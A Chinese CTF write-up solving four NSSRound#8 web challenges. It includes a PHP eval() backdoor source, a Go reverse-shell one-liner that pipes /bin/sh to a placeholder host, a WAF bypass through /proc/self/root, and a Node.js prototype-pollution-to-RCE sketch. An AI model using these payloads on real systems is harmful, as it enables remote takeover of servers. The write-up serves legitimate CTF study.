文章目录
- 一、[NSSRound#8 Basic]MyDoor
- 二、[NSSRound#8 Basic]Upload_gogoggo
- 三、[NSSRound#8 Basic]MyPage
- 四、[NSSRound#8 Basic]ez_node
一、[NSSRound#8 Basic]MyDoor

<?php
error_reporting(0);

if (isset($_GET['N_S.S'])) {
eval($_GET['N_S.S']);
}
if(!isset($_GET['file'])) {
header('Location:/index.php
注意要把参数_变成[ 否则后面的.会变成下划线。

二、[NSSRound#8 Basic]Upload_gogoggo

上传的文件会被go自动执行,使用go反弹shell。
package main;import"os/exec";import"net";func main(){c,_:=net.Dial(“tcp”,“ip:port”);cmd:=exec.Command(“/bin/sh”);cmd.Stdin=c;cmd.Stdout=c;cmd.Stderr=c;cmd.Run()}’
然后flag找半天,在/home/galf里,base64解密即可
三、[NSSRound#8 Basic]MyPage



有waf,/var/www/html出现就会waf,但是直接又读不了index.php,尝试用/proc/self/root连接回/使用脏数据绕过看看。

四、[NSSRound#8 Basic]ez_node
看到这道题,看到merge就知道和原型链污染有关,但是node.js基础太差了,很懵,也搞不出来,所以只能看看出题人WP了
分成了一个submit和一个上交文件两个模块,源码在附件可以看到
const express = require("express");
const path = require("path");
const fs = require("fs");
const multer = require("multer");
const PORT = process.env.port || 3000
const app = express();
global = "global"
app.listen(PORT, () => {
console.log(`listen at ${PORT}`);
});
function merge(target, source) {
for (let key in source) {
if (key in source && key in target) {
merge(target[key], source[key])
} else {
target[key] = source[key]
}
}
}
let objMulter = multer({ dest: "./upload" });
app.use(objMulter.any());
app.use(express.static("./public"));
app.post("/upload", (req, res) => {
try{
let oldName = req.files[0].path;
let newName = req.files[0].path + path.parse(req.files[0].originalname).ext;
fs.renameSync(oldName, newName);
res.send({
err: 0,
url:
"./upload/" +
req.files[0].filename +
path.parse(req.files[0].originalname).ext
});
}
catch(error){
res.send(require('./err.js').getRandomErr())
}
});
app.post('/pollution', require('body-parser').json(), (req, res) => {
let data = {};
try{
merge(data, req.body);
res.send('Register successfully!tql')
require('./err.js').getRandomErr()
}
catch(error){
res.send(require('./err.js').getRandomErr())
}
})
obj={
errDict: [
'发生肾么事了!!!发生肾么事了!!!',
'随意污染靶机会寄的,建议先本地测',
'李在干神魔👹',
'真寄了就重开把',
],
getRandomErr:() => {
return obj.errDict[Math.floor(Math.random() * 4)]
}
}
module.exports = obj

好像大概就是通过merge原型链污染,使得exports污染为{“./err”:“上传的文件”},然后再使得报错,触发上传文件实现RCE,具体分析可以看出题人WP。

出题人WP